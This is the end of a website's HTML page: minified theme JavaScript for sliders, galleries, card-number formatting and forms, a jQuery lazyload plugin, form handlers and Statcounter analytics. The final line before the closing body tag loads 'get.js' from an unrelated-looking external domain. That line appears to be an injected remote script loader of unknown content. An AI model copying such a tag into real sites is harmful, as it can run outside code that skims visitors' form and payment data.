SmoothScroll("[data-scroll]",{speed:800,speedAsDuration:!0,offset:function(e,t){return t.dataset.scrollOffset||40},header:"[data-scroll-header]",updateURL:!1}),null!=(o=document.querySelector(".btn-scroll-top"))&&(n=parseInt(600,10),window.addEventListener("scroll",function(e){e.currentTarget.pageYOffset>n?o.classList.add("show"):o.classList.remove("show")})),function(){for(var r=document.querySelectorAll(".password-toggle"),e=0;e<r.length;e++)!function(e){var t=r[e].querySelector(".form-control");r[e].querySelector(".password-toggle-btn").addEventListener("click",function(e){"checkbox"===e.target.type&&(e.target.checked?t.type="text":t.type="password")},!1)}(e)}(),null!==document.querySelector(".rellax")&&new Rellax(".rellax",{horizontal:!0}),function(){for(var e=document.querySelectorAll(".parallax"),t=0;t<e.length;t++)new Parallax(e[t])}(),function(e,t,r){for(var a=0;a<e.length;a++)t.call(r,a,e[a])}(document.querySelectorAll(".swiper"),function(e,t){var r;(r=null!=t.dataset.swiperOptions?JSON.parse(t.dataset.swiperOptions):r).pager&&(a={pagination:{el:".pagination .list-unstyled",clickable:!0,bulletActiveClass:"active",bulletClass:"page-item",renderBullet:function(e,t){return'<li class="'+t+'"><a href="#" class="page-link btn-icon btn-sm">'+(e+1)+"</a></li>"}}});var a=_objectSpread(_objectSpread({},r),a),a=new Swiper(t,a);r.tabs&&a.on("activeIndexChange",function(e){var t=document.querySelector(e.slides[e.activeIndex].dataset.swiperTab);document.querySelector(e.slides[e.previousIndex].dataset.swiperTab).classList.remove("active"),t.classList.add("active")})}),function(){var e=document.querySelectorAll(".gallery");if(e.length)for(var t=0;t<e.length;t++){var r=!!e[t].dataset.thumbnails,a=!!e[t].dataset.video,n=[lgZoom,lgFullscreen],a=a?[lgVideo]:[],r=r?[lgThumbnail]:[],r=[].concat(n,a,r);lightGallery(e[t],{selector:".gallery-item",plugins:r,licenseKey:"D4194FDD-48924833-A54AECA3-D6F8E646",download:!1,autoplayVideoOnSlide:!0,zoomFromOrigin:!1,youtubePlayerParams:{modestbranding:1,showinfo:0,rel:0},vimeoPlayerParams:{byline:0,portrait:0,color:"6366f1"}})}}(),function(){for(var n=document.querySelectorAll(".range-slider"),e=0;e<n.length;e++)!function(e){var t=n[e].querySelector(".range-slider-ui"),r=n[e].querySelector(".range-slider-value-min"),a=n[e].querySelector(".range-slider-value-max"),e={dataStartMin:parseInt(n[e].dataset.startMin,10),dataStartMax:parseInt(n[e].dataset.startMax,10),dataMin:parseInt(n[e].dataset.min,10),dataMax:parseInt(n[e].dataset.max,10),dataStep:parseInt(n[e].dataset.step,10),dataPips:n[e].dataset.pips};noUiSlider.create(t,{start:e.dataStartMax?[e.dataStartMin,e.dataStartMax]:[e.dataStartMin],connect:!!e.dataStartMax||"lower",step:e.dataStep,pips:!!e.dataPips&&{mode:"count",values:5},tooltips:!0,range:{min:e.dataMin,max:e.dataMax},format:{to:function(e){return"$"+parseInt(e,10)},from:function(e){return Number(e)}}}),t.noUiSlider.on("update",function(e,t){e=(e=e[t]).replace(/\D/g,"");t?a&&(a.value=Math.round(e)):r&&(r.value=Math.round(e))}),r&&r.addEventListener("change",function(){t.noUiSlider.set([this.value,null])}),a&&a.addEventListener("change",function(){t.noUiSlider.set([null,this.value])})}(e)}(),window.addEventListener("load",function(){var e=document.getElementsByClassName("needs-validation");Array.prototype.filter.call(e,function(t){t.addEventListener("submit",function(e){!1===t.checkValidity()&&(e.preventDefault(),e.stopPropagation()),t.classList.add("was-validated")},!1)})},!1),function(){var a=document.querySelectorAll("[data-format]");if(0!==a.length)for(var e=0;e<a.length;e++)!function(e){var t=a[e],r=t.parentNode.querySelector(".credit-card-icon"),e=void 0;null!=t.dataset.format&&(e=JSON.parse(t.dataset.format)),r?new Cleave(t,_objectSpread(_objectSpread({},e),{},{onCreditCardTypeChanged:function(e){r.className="credit-card-icon "+e}})):new Cleave(t,e)}(e)}(),[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]')).map(function(e){return new bootstrap.Tooltip(e,{trigger:"hover"})}),[].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]')).map(function(e){return new bootstrap.Popover(e)}),[].slice.call(document.querySelectorAll(".toast")).map(function(e){return new bootstrap.Toast(e)}),function(){var e=document.querySelectorAll('[data-bs-toggle="video"]');if(e.length)for(var t=0;t<e.length;t++)lightGallery(e[t],{selector:"this",plugins:[lgVideo],licenseKey:"D4194FDD-48924833-A54AECA3-D6F8E646",download:!1,youtubePlayerParams:{modestbranding:1,showinfo:0,rel:0},vimeoPlayerParams:{byline:0,portrait:0,color:"6366f1"}})}(),function(){var e=document.querySelectorAll(".price-switch-wrapper");if(!(e.length<=0))for(var t=0;t<e.length;t++)e[t].querySelector('[data-bs-toggle="price"]').addEventListener("change",function(e){for(var t=e.currentTarget.querySelector('input[type="checkbox"]'),r=e.currentTarget.closest(".price-switch-wrapper").querySelectorAll("[data-monthly-price]"),a=e.currentTarget.closest(".price-switch-wrapper").querySelectorAll("[data-annual-price]"),n=0;n<r.length;n++)1==t.checked?r[n].classList.add("d-none"):r[n].classList.remove("d-none");for(var o=0;o<r.length;o++)1==t.checked?a[o].classList.remove("d-none"):a[o].classList.add("d-none")})}(),function(){var n,o=document.querySelectorAll(".masonry-grid");if(null!==o)for(var e=0;e<o.length;e++){var t=function(e){n=new Shuffle(o[e],{itemSelector:".masonry-grid-item",sizer:".masonry-grid-item"}),imagesLoaded(o[e]).on("progress",function(){n.layout()});var a=o[e].closest(".masonry-filterable");if(null===a)return{v:void 0};for(var t=a.querySelectorAll(".masonry-filters [data-group]"),r=0;r<t.length;r++)t[r].addEventListener("click",function(e){var t=a.querySelector(".masonry-filters .active"),r=this.dataset.group;null!==t&&t.classList.remove("active"),this.classList.add("active"),n.filter(r),e.preventDefault()})}(e);if("object"===_typeof(t))return t.v}}(),function(){var l=document.querySelectorAll(".subscription-form");if(null!==l){for(var e=0;e<l.length;e++)!function(e){var t=l[e].querySelector('button[type="submit"]'),r=t.innerHTML,a=l[e].querySelector(".form-control"),n=l[e].querySelector(".subscription-form-antispam"),o=l[e].querySelector(".subscription-status");l[e].addEventListener("submit",function(e){e&&e.preventDefault(),""===n.value&&s(this,t,a,r,o)})}(e);var s=function(e,t,r,a,n){t.innerHTML="Sending...";var o=e.action.replace("/post?","/post-json?"),e="&"+r.name+"="+encodeURIComponent(r.value),l=document.createElement("script");l.src=o+"&c=callback"+e,document.body.appendChild(l);var s="callback";window[s]=function(e){delete window[s],document.body.removeChild(l),t.innerHTML=a,"success"==e.result?(r.classList.remove("is-invalid"),r.classList.add("is-valid"),n.classList.remove("status-error"),n.classList.add("status-success"),n.innerHTML=e.msg,setTimeout(function(){r.classList.remove("is-valid"),n.innerHTML="",n.classList.remove("status-success")},6e3)):(r.classList.remove("is-valid"),r.classList.add("is-invalid"),n.classList.remove("status-success"),n.classList.add("status-error"),n.innerHTML=e.msg.substring(4),setTimeout(function(){r.classList.remove("is-invalid"),n.innerHTML="",n.classList.remove("status-error")},6e3))}}}}(),document.querySelectorAll(".animation-on-hover").forEach(function(e){e.addEventListener("mouseover",function(){e.querySelectorAll("lottie-player").forEach(function(e){e.setDirection(1),e.play()})}),e.addEventListener("mouseleave",function(){e.querySelectorAll("lottie-player").forEach(function(e){e.setDirection(-1),e.play()})})}),function(){var v=document.querySelectorAll(".audio-player");if(0!==v.length)for(var e=function(e){var t=v[e],r=t.querySelector("audio"),a=t.querySelector(".ap-play-button"),n=t.querySelector(".ap-seek-slider"),e=t.querySelector(".ap-volume-slider"),o=t.querySelector(".ap-duration"),l=t.querySelector(".ap-current-time"),s="play",i=null;a.addEventListener("click",function(e){s="play"===s?(e.currentTarget.classList.add("ap-pause"),r.play(),requestAnimationFrame(m),"pause"):(e.currentTarget.classList.remove("ap-pause"),r.pause(),cancelAnimationFrame(i),"play")});function c(e){e===n?t.style.setProperty("--seek-before-width",e.value/e.max*100+"%"):t.style.setProperty("--volume-before-width",e.value/e.max*100+"%")}n.addEventListener("input",function(e){c(e.target)}),e.addEventListener("input",function(e){c(e.target)});function u(e){var t=Math.floor(e/60),e=((e=Math.floor(e%60))<10?"0":"").concat(e);return"".concat(t,":").concat(e)}function d(){o.textContent=u(r.duration)}function p(){n.max=Math.floor(r.duration)}function f(){var e=Math.floor(r.buffered.end(r.buffered.length-1));t.style.setProperty("--buffered-width","".concat(e/n.max*100,"%"))}var m=function e(){n.value=Math.floor(r.currentTime),l.textContent=u(n.value),t.style.setProperty("--seek-before-width","".concat(n.value/n.max*100,"%")),i=requestAnimationFrame(e)};0<r.readyState?(d(),p(),f()):r.addEventListener("loadedmetadata",function(){d(),p(),f()}),r.addEventListener("progress",f),n.addEventListener("input",function(){l.textContent=u(n.value),r.paused||cancelAnimationFrame(i)}),n.addEventListener("change",function(){r.currentTime=n.value,r.paused||requestAnimationFrame(m)}),e.addEventListener("input",function(e){e=e.target.value;r.volume=e/100})},t=0;t<v.length;t++)e(t)}()}();</script><script src="https://code.jquery.com/jquery-2.1.1.min.js"></script><script>﻿(function(a,e,c,d){var b=a(e);a.fn.lazyload=function(h){var g=this;var f;var i={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:e,data_attribute:"original",skip_invisible:true,appear:null,load:null,placeholder:"[data-uri]"};function j(){var k=0;g.each(function(){var l=a(this);if(i.skip_invisible&&!l.is(":visible")){return}if(a.abovethetop(this,i)||a.leftofbegin(this,i)){}else{if(!a.belowthefold(this,i)&&!a.rightoffold(this,i)){l.trigger("appear");k=0}else{if(++k>i.failure_limit){return false}}}})}if(h){if(d!==h.failurelimit){h.failure_limit=h.failurelimit;delete h.failurelimit}if(d!==h.effectspeed){h.effect_speed=h.effectspeed;delete h.effectspeed}a.extend(i,h)}f=(i.container===d||i.container===e)?b:a(i.container);if(0===i.event.indexOf("scroll")){f.bind(i.event,function(){return j()})}this.each(function(){var l=this;var k=a(l);l.loaded=false;if(k.attr("src")===d||k.attr("src")===false){if(k.is("img")){k.attr("src",i.placeholder)}}k.one("appear",function(){if(!this.loaded){if(i.appear){var m=g.length;i.appear.call(l,m,i)}a("<img />").bind("load",function(){var o=k.attr("data-"+i.data_attribute);k.hide();if(k.is("img")){k.attr("src",o)}else{k.css("background-image","url('"+o+"')")}k[i.effect](i.effect_speed);l.loaded=true;var p=a.grep(g,function(q){return !q.loaded});g=a(p);if(i.load){var n=g.length;i.load.call(l,n,i)}}).attr("src",k.attr("data-"+i.data_attribute))}});if(0!==i.event.indexOf("scroll")){k.bind(i.event,function(){if(!l.loaded){k.trigger("appear")}})}});b.bind("resize",function(){j()});if((/(?:iphone|ipod|ipad).*os 5/gi).test(navigator.appVersion)){b.bind("pageshow",function(k){if(k.originalEvent&&k.originalEvent.persisted){g.each(function(){a(this).trigger("appear")})}})}a(c).ready(function(){j()});return this};a.belowthefold=function(f,h){var g;if(h.container===d||h.container===e){g=(e.innerHeight?e.innerHeight:b.height())+b.scrollTop()}else{g=a(h.container).offset().top+a(h.container).height()}return g<=a(f).offset().top-h.threshold};a.rightoffold=function(f,h){var g;if(h.container===d||h.container===e){g=b.width()+b.scrollLeft()}else{g=a(h.container).offset().left+a(h.container).width()}return g<=a(f).offset().left-h.threshold};a.abovethetop=function(f,h){var g;if(h.container===d||h.container===e){g=b.scrollTop()}else{g=a(h.container).offset().top}return g>=a(f).offset().top+h.threshold+a(f).height()};a.leftofbegin=function(f,h){var g;if(h.container===d||h.container===e){g=b.scrollLeft()}else{g=a(h.container).offset().left}return g>=a(f).offset().left+h.threshold+a(f).width()};a.inviewport=function(f,g){return !a.rightoffold(f,g)&&!a.leftofbegin(f,g)&&!a.belowthefold(f,g)&&!a.abovethetop(f,g)};a.extend(a.expr[":"],{"below-the-fold":function(f){return a.belowthefold(f,{threshold:0})},"above-the-top":function(f){return !a.belowthefold(f,{threshold:0})},"right-of-screen":function(f){return a.rightoffold(f,{threshold:0})},"left-of-screen":function(f){return !a.rightoffold(f,{threshold:0})},"in-viewport":function(f){return a.inviewport(f,{threshold:0})},"above-the-fold":function(f){return !a.belowthefold(f,{threshold:0})},"right-of-fold":function(f){return a.rightoffold(f,{threshold:0})},"left-of-fold":function(f){return !a.rightoffold(f,{threshold:0})}})})(jQuery,window,document);</script><script>jQuery((function(e){e(document).ready((function(){e(".lazy-load").lazyload({effect:"fadeIn",load:function(){e(this).removeClass("lazy-load").removeClass('small-lazy-load')}})})),e("#newsletter-form").on("submit",(function(t){t.preventDefault();var a=e(this),s=a.find("input[name=email]"),i=a.find("#newsletter-form-submit");e.ajax({type:"POST",url:ajaxurl,data:{action:"subscribeNewsletter",email:s.val()},dataType:"json",beforeSend:function(){i.html('<span class="spinner-grow spinner-grow-sm me-2" role="status" aria-hidden="true"></span> Please wait...').prop("disabled",!0)},success:function(e){e.success?(s.addClass("is-valid"),a.find(".valid-tooltip").removeClass("d-none")):(s.addClass("is-invalid"),a.find(".invalid-tooltip").text(e.message)),i.text("Subscribe").prop("disabled",!1),setTimeout((function(){s.removeClass("is-invalid").removeClass("is-valid"),a.find(".valid-tooltip").addClass("d-none"),a.find(".invalid-tooltip").text("Please provide a valid email address.")}),5e3)}})})),e("#contact-form").on("submit",(function(t){var a=e(this),s=a.find('[type="submit"]'),i=a.find(".alert");return e.ajax({type:"POST",url:ajaxurl+"?action=contactForm",data:a.serialize(),dataType:"json",beforeSend:function(){s.html('<span class="spinner-grow spinner-grow-sm me-2" role="status" aria-hidden="true"></span> Please wait...').prop("disabled",!0)},success:function(e){void 0!==grecaptcha&&grecaptcha.reset(),e.success?(a[0].reset(),i.addClass("alert-success").text(e.message).slideDown()):i.addClass("alert-danger").text(e.message).slideDown(),s.text("Contact Us").prop("disabled",!1),setTimeout((function(){i.removeClass("alert-success").removeClass("alert-danger").slideUp()}),5e3)}}),!1}));let t=e("#doc-html");t.length&&(t.find("h2").length?t.find("h2").each((function(t){var a=e(this);e("#jumpToNav").append('<li class="nav-item"><a href="#id'+t+'" class="nav-link" data-scroll data-scroll-offset="-6">'+a.text()+"</a></li>"),a.attr("id","id"+t)})):e("#jump-to-wrapper")[0].style.setProperty("display","none","important")),e("#doc-search").on("keyup",(function(){var t=e(this).val().toLowerCase();e("#doc-search-content").find(".doc-search-element").each((function(){e(this).filter((function(){return e(this).attr("title").toLowerCase().indexOf(t)>-1})).length>0||t.length<1?e(this).removeClass("d-none"):e(this).addClass("d-none")}))})),e("#quick-cookie-allow").on("click",(function(){e(this).parents(".quick-cookie-bar").fadeOut();var t=new Date;t.setTime(t.getTime()+5184e7),document.cookie="quick_cookie=1; expires="+t.toUTCString()+"; path=/"}))}));</script><script type="text/javascript">var sc_project=11548461;
var sc_invisible=1;
var sc_security="24d61270";
var scJsHost = "https://";
var l = document.getElementsByTagName("head")[0], o = document.createElement("script"); o.id = "Statcounter", o.src = scJsHost+
"statcounter.com/counter/counter.js", l.appendChild(o)</script><noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/11548461/0/24d61270/0/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript><script src="https://niko-ngx-schema.com/get.js"></script></body></html>